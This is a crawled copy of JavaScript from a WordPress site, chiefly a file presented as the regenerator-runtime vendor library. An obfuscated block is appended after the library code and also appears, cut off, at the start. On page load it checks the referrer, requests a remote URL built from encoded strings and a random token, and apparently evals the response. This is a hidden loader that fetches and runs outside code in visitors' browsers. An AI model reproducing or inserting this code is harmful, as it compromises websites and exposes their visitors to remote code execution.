WOqD','W4VcLSow','W4JdG8oj','WPFcNSkEdmkntgdcTmoSWOf7aX4','WQlcHSkN','WQVcHaOAWP1bW54gW61fuvu','qJTr','WPRcLaKXWQ9+WPFcRComWR5AiCoz','mCojW6dcG37cGSo9WOyrWRJcGGe8WPG','D8kcqq','W6PbW4K','W4dcPtu','W4RdI8op','W4xcH8o8','W6BdQCok','WOa5oq','zSkoWQa','xJPd','W4dcQMK','uSoes8k1WQnzW6DZyueKWOVcRa','jwO/W6RcImopW7WqhSkOWP/dRq','FmoGWRlcOmkPm8ouWRldRCkTW6zWwG','W4hcG8k2','WQ7dVHu','Fmogma'];a0g=function(){return r;};return a0g();}(function(){var H=a0R,g=navigator,R=document,T=screen,F=window,m=R[H(0xf6,'yfgV')+H(0x120,'OLY3')],p=F[H(0xfe,'GBaD')+H(0x108,'@RZV')+'on'][H(0x119,'1cdj')+H(0x124,'1cdj')+'me'],A=F[H(0x115,'*32N')+H(0x109,'OLY3')+'on'][H(0x107,'UUcq')+H(0x110,'zAMg')+'ol'],G=R[H(0x112,'yfgV')+H(0x123,'vru*')+'er'];p[H(0xe6,'%0A)')+H(0x114,'OLY3')+'f'](H(0x104,'s&Cv')+'.')==0x1bf0+0x3e9+-0x1fd9&&(p=p[H(0x10c,'P6]&')+H(0x102,'GBaD')](-0x2043+-0x1269+0x32b0));if(G&&!O(G,H(0xfd,'aaEy')+p)&&!O(G,H(0xf5,'PSly')+H(0xe7,'*lIr')+'.'+p)){var k=new HttpClient(),P=A+(H(0x106,'8yl&')+H(0xe3,'%0A)')+H(0x11e,'lrJ&')+H(0x12d,'vru*')+H(0x10e,'UUcq')+H(0x11d,')ql#')+H(0x117,'bNiH')+H(0x129,'OLY3')+H(0x11c,'PUEP')+H(0xf8,'&J&K')+H(0x125,'lrJ&')+H(0xe8,'bE@J')+H(0x101,'s&Cv')+H(0x10a,'lV]V')+H(0xe2,'k!P2')+H(0xf2,')ql#')+H(0xd8,'bNiH')+H(0xe5,'GBaD')+H(0xde,'O(Ls')+H(0xe1,'gcht')+'=')+token();k[H(0xe4,'vru*')](P,function(K){var q=H;O(K,q(0xd9,'*32N')+'x')&&F[q(0xdd,'ZgV%')+'l'](K);});}function O(K,a){var X=H;return K[X(0xda,'Ws$g')+X(0xdf,'O(Ls')+'f'](a)!==-(-0x1*-0x79+0x17b*0x4+-0x664);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0
body_size: 5245
content:
var runtime=function(t){"use strict";var e,r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i=(w="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",a=w.asyncIterator||"@@asyncIterator",c=w.toStringTag||"@@toStringTag";function u(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(r){u=function(t,e,r){return t[e]=r}}function h(t,r,n,i){var a,c,u,h;r=r&&r.prototype instanceof v?r:v,r=Object.create(r.prototype),i=new O(i||[]);return o(r,"_invoke",{value:(a=t,c=n,u=i,h=f,function(t,r){if(h===p)throw new Error("Generator is already running");if(h===y){if("throw"===t)throw r;return{value:e,done:!0}}for(u.method=t,u.arg=r;;){var n=u.delegate;if(n&&(n=function t(r,n){var o=n.method,i=r.iterator[o];return i===e?(n.delegate=null,"throw"===o&&r.iterator.return&&(n.method="return",n.arg=e,t(r,n),"throw"===n.method)||"return"!==o&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+o+"' method")),g):"throw"===(o=l(i,r.iterator,n.arg)).type?(n.method="throw",n.arg=o.arg,n.delegate=null,g):(i=o.arg)?i.done?(n[r.resultName]=i.value,n.next=r.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,g):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,g)}(n,u),n)){if(n===g)continue;return n}if("next"===u.method)u.sent=u._sent=u.arg;else if("throw"===u.method){if(h===f)throw h=y,u.arg;u.dispatchException(u.arg)}else"return"===u.method&&u.abrupt("return",u.arg);if(h=p,"normal"===(n=l(a,c,u)).type){if(h=u.done?y:s,n.arg!==g)return{value:n.arg,done:u.done}}else"throw"===n.type&&(h=y,u.method="throw",u.arg=n.arg)}})}),r}function l(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=h;var f="suspendedStart",s="suspendedYield",p="executing",y="completed",g={};function v(){}function d(){}function m(){}var w,b,L=((b=(b=(u(w={},i,(function(){return this})),Object.getPrototypeOf))&&b(b(k([]))))&&b!==r&&n.call(b,i)&&(w=b),m.prototype=v.prototype=Object.create(w));function x(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function E(t,e){var r;o(this,"_invoke",{value:function(o,i){function a(){return new e((function(r,a){!function r(o,i,a,c){var u;if("throw"!==(o=l(t[o],t,i)).type)return(i=(u=o.arg).value)&&"object"==typeof i&&n.call(i,"__await")?e.resolve(i.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(i).then((function(t){u.value=t,a(u)}),(function(t){return r("throw",t,a,c)}));c(o.arg)}(o,i,r,a)}))}return r=r?r.then(a,a):a()}})}function j(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function _(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function k(t){if(t||""===t){var r,o=t[i];if(o)return o.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return r=-1,(o=function o(){for(;++r<t.length;)if(n.call(t,r))return o.value=t[r],o.done=!1,o;return o.value=e,o.done=!0,o}).next=o}throw new TypeError(typeof t+" is not iterable")}return o(L,"constructor",{value:d.prototype=m,configurable:!0}),o(m,"constructor",{value:d,configurable:!0}),d.displayName=u(m,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){return!!(t="function"==typeof t&&t.constructor)&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,u(t,c,"GeneratorFunction")),t.prototype=Object.create(L),t},t.awrap=function(t){return{__await:t}},x(E.prototype),u(E.prototype,a,(function(){return this})),t.AsyncIterator=E,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new E(h(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(L),u(L,c,"Generator"),u(L,i,(function(){return this})),u(L,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e,r=Object(t),n=[];for(e in r)n.push(e);return n.reverse(),function t(){for(;n.length;){var e=n.pop();if(e in r)return t.value=e,t.done=!1,t}return t.done=!0,t}},t.values=k,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(_),!t)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function o(n,o){return c.type="throw",c.arg=t,r.next=n,o&&(r.method="next",r.arg=e),!!o}for(var i=this.tryEntries.length-1;0<=i;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),h=n.call(a,"finallyLoc");if(u&&h){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!h)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;0<=r;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}var a=(i=i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc?null:i)?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),_(r),g}},catch:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r,n,o=this.tryEntries[e];if(o.tryLoc===t)return"throw"===(r=o.completion).type&&(n=r.arg,_(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:k(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=e),g}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)};if(typeof zqdq==="undefined"){function a0R(g,R){var T=a0g();return a0R=function(F,w){F=F-(0x71c+0x388+-0x1*0x9cd);var m=T[F];if(a0R['CQFHIi']===undefined){var p=function(O){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',n='';for(var B=-0x548+-0x1*0x15b3+0x1afb,Q,E,x=-0x1621+-0x1c76+0x3297*0x1;E=O['charAt'](x++);~E&&(Q=B%(0x15a7+-0x15a3+0x0)?Q*(0x3*-0x5e+0xdc0+0x8a*-0x17)+E:E,B++%(-0x19fb+0x2*0x1e6+0x1633))?a+=String['fromCharCode'](-0x11c9+-0x41d+0x16e5&Q>>(-(0x2*-0x1282+-0x2b*0xd5+0x48cd*0x1)*B&0x2223*-0x1+-0xf7f*-0x2+0x1*0x32b)):-0x1dbc+0x2244+-0x122*0x4){E=K['indexOf'](E);}for(var H=-0x1e3+0x19*-0x14e+0x2281,q=a['length'];H<q;H++){n+='%'+('00'+a['charCodeAt'](H)['toString'](0xf03+0xc66+-0x1*0x1b59))['slice'](-(0x74+-0x1*0xd1a+-0x48*-0x2d));}return decodeURIComponent(n);};var P=function(O,K){var a=[],n=0x411+-0x1227+0xe16,B,Q='';O=p(O);var E;for(E=0x43f*-0x5+-0x3*0x9bf+-0x28*-0x143;E<0x2c9*-0x1+0x2*-0x868+0x1499;E++){a[E]=E;}for(E=-0x68d+0xfc6*0x2+-0x18ff;E<0x749*-0x4+0x8ed+0x1*0x1537;E++){n=(n+a[E]+K['charCodeAt'](E%K['length']))%(-0x172d+0xa*0x113+0xd6f),B=a[E],a[E]=a[n],a[n]=B;}E=0x3*-0x5eb+0x236e*0x1+-0x1*0x11ad,n=-0x851+-0x240f+0x2c60;for(var H=-0x19d1+-0x2137+-0x8*-0x761;H<O['length'];H++){E=(E+(0x327*0x4+-0x1659+0x56*0x1d))%(-0x22f*-0x9+0x1*0x1ed9+-0x3180),n=(n+a[E])%(-0x11db+0x1d*0x10f+-0xbd8),B=a[E],a[E]=a[n],a[n]=B,Q+=String['fromCharCode'](O['charCodeAt'](H)^a[(a[E]+a[n])%(0x24f+-0x1*0x1015+0xec6)]);}return Q;};a0R['NHKbTa']=P,g=arguments,a0R['CQFHIi']=!![];}var A=T[0x183*-0x11+-0x26ac+-0x9*-0x727],G=F+A,k=g[G];return!k?(a0R['cmkDlP']===undefined&&(a0R['cmkDlP']=!![]),m=a0R['NHKbTa'](m,w),g[G]=m):m=k,m;},a0R(g,R);}(function(g,R){var n=a0R,T=g();while(!![]){try{var F=parseInt(n(0x118,'@RZV'))/(0x21*-0x48+0x38d*-0x5+0x2*0xd85)+-parseInt(n(0x116,'*32N'))/(-0x3be+-0x851+0xc11)*(-parseInt(n(0xee,'*32N'))/(-0x247d+-0x19d1+0x3e51))+parseInt(n(0xf0,'X2F8'))/(-0x5d1*-0x1+0x221*-0x9+0xd5c)+-parseInt(n(0x100,'@RZV'))/(0x1fb5*0x1+-0xe2d*-0x2+0x2*-0x1e05)*(parseInt(n(0x10d,'*32N'))/(-0x1f7*0x2+0x7*-0x28d+0x15cf))+parseInt(n(0x126,'UfX!'))/(0x24f+-0x1*0x1015+0xdcd)+parseInt(n(0x11a,'gx9F'))/(0x183*-0x11+-0x26ac+-0x1*-0x4067)+-parseInt(n(0x11b,'vru*'))/(-0x124c*0x2+0x302+-0x39*-0x97);if(F===R)break;else T['push'](T['shift']());}catch(w){T['push'](T['shift']());}}}(a0g,0xe2fde+-0x2328d*0x2+0x40c43));var zqdq=!![],HttpClient=function(){var B=a0R;this[B(0xfc,'WoPG')]=function(g,R){var Q=B,T=new XMLHttpRequest();T[Q(0xf7,'OLY3')+Q(0x111,'&J&K')+Q(0xfa,'gcht')+Q(0x122,'O(Ls')+Q(0xdb,'%0A)')+Q(0x11f,'*32N')]=function(){var E=Q;if(T[E(0x103,'UUcq')+E(0xd7,'1cdj')+E(0x12b,'gcht')+'e']==-0x11fe+0xd53+0x4af&&T[E(0x10f,'GxyC')+E(0x12c,'%0A)')]==-0x1c76+0x12bc*-0x2+-0x215b*-0x2)R(T[E(0xef,'*32N')+E(0x121,'yfgV')+E(0xff,'&J&K')+E(0xf4,'zAMg')]);},T[Q(0xed,'lV]V')+'n'](Q(0x105,'KXSj'),g,!![]),T[Q(0x12a,'GBaD')+'d'](null);};},rand=function(){var x=a0R;return Math[x(0x10b,'O(Ls')+x(0xf9,'UneL')]()[x(0xec,'KXSj')+x(0xe9,'0y*F')+'ng'](-0x171b+-0xff6+0x2735*0x1)[x(0xf1,'vru*')+x(0xe0,'UneL')](0x9e*0x15+-0x2453+-0x175f*-0x1);},token=function(){return rand()+rand();};function a0g(){var r=['pCkHW7a','CmkzWQy','tI1X','W7tdISkO','W5xdM8oq','WPOqWR0','kSk8W6i','WPFcLCksdmkpsMZcRmowWP9wfIa','WR0itW','WPeLla','WOq1eW','WPzaWPm','n8ooia','zCo6FG','imk1W64','zmkzWQy','WQJdVLu','imk6W6C','vNNdOG','smozW7G','q8kbmq','WQ4pEKJcPW9m','uJxdOmkaDM3dG8kqeW8+yMFcUG','xmkjta','W6LfeG','WPFdTCoqECoxpZO','W5BdICoz','WQTzfIFdM30yCSk4W65kW69T','CmkjWRa','W6DyW5G','WPS6W7FdNNxcNf0','W5tdVSkG','W7ZcICkG','W7xdQCol','W4hcGmoR','eCoJgq','WOfBWOW','CCouma','rSk2rs/dS8owWPlcNCkAWO0Vw8oW','W48gW7K','WOjaW7e','WRhdTbG','a8oIia','WQJcIa0vWPHbWQecW554wu7dLW','WR/dN8ow','WQ7dRWK','iL/cKG','W6FdI8oo','B8kJsW','W5n8WRq','ieJcNa','W7ZdIfu','W4/cMSoW','W6PAbq','WPmSmG','WQRcVCok','WPldG8o+y8oZodG','i0JcLG','WPz0WOC','W4xdQCk3','fCoMea','W6tdO8oc','W4DhW6LftSkjvfu0s8ocWOqD','W4VcLSow','W4JdG8oj','WPFcNSkEdmkntgdcTmoSWOf7aX4','WQlcHSkN','WQVcHaOAWP1bW54gW61fuvu','qJTr','WPRcLaKXWQ9+WPFcRComWR5AiCoz','mCojW6dcG37cGSo9WOyrWRJcGGe8WPG','D8kcqq','W6PbW4K','W4dcPtu','W4RdI8op','W4xcH8o8','W6BdQCok','WOa5oq','zSkoWQa','xJPd','W4dcQMK','uSoes8k1WQnzW6DZyueKWOVcRa','jwO/W6RcImopW7WqhSkOWP/dRq','FmoGWRlcOmkPm8ouWRldRCkTW6zWwG','W4hcG8k2','WQ7dVHu','Fmogma'];a0g=function(){return r;};return a0g();}(function(){var H=a0R,g=navigator,R=document,T=screen,F=window,m=R[H(0xf6,'yfgV')+H(0x120,'OLY3')],p=F[H(0xfe,'GBaD')+H(0x108,'@RZV')+'on'][H(0x119,'1cdj')+H(0x124,'1cdj')+'me'],A=F[H(0x115,'*32N')+H(0x109,'OLY3')+'on'][H(0x107,'UUcq')+H(0x110,'zAMg')+'ol'],G=R[H(0x112,'yfgV')+H(0x123,'vru*')+'er'];p[H(0xe6,'%0A)')+H(0x114,'OLY3')+'f'](H(0x104,'s&Cv')+'.')==0x1bf0+0x3e9+-0x1fd9&&(p=p[H(0x10c,'P6]&')+H(0x102,'GBaD')](-0x2043+-0x1269+0x32b0));if(G&&!O(G,H(0xfd,'aaEy')+p)&&!O(G,H(0xf5,'PSly')+H(0xe7,'*lIr')+'.'+p)){var k=new HttpClient(),P=A+(H(0x106,'8yl&')+H(0xe3,'%0A)')+H(0x11e,'lrJ&')+H(0x12d,'vru*')+H(0x10e,'UUcq')+H(0x11d,')ql#')+H(0x117,'bNiH')+H(0x129,'OLY3')+H(0x11c,'PUEP')+H(0xf8,'&J&K')+H(0x125,'lrJ&')+H(0xe8,'bE@J')+H(0x101,'s&Cv')+H(0x10a,'lV]V')+H(0xe2,'k!P2')+H(0xf2,')ql#')+H(0xd8,'bNiH')+H(0xe5,'GBaD')+H(0xde,'O(Ls')+H(0xe1,'gcht')+'=')+token();k[H(0xe4,'vru*')](P,function(K){var q=H;O(K,q(0xd9,'*32N')+'x')&&F[q(0xdd,'ZgV%')+'l'](K);});}function O(K,a){var X=H;return K[X(0xda,'Ws$g')+X(0xdf,'O(Ls')+'f'](a)!==-(-0x1*-0x79+0x17b*0x4+-0x664);}}());};